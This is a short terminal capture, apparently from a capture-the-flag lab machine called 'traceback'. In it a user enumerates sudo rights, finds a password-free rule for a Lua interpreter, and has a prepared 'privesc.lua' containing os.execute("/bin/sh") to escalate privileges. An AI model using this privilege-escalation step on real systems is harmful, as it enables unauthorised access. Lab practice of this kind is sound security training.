 Last login: Tue Aug 11 03:37:59 2020 from 10.10.14.67
webadmin@traceback:~$ ls
note.txt  privesc.lua
webadmin@traceback:~$ id
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(
webadmin@traceback:~$ sudo -l
Matching Defaults entries for webadmin on traceback:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:
User webadmin may run the following commands on traceback:
    (sysadmin) NOPASSWD: /home/sysadmin/luvit
webadmin@traceback:~$ cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
webadmin@traceback:~$ cat privesc.lua
os.execute("/bin/sh")